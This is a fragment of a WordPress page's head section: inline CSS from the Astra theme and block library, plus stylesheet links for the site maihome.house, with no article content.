.ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
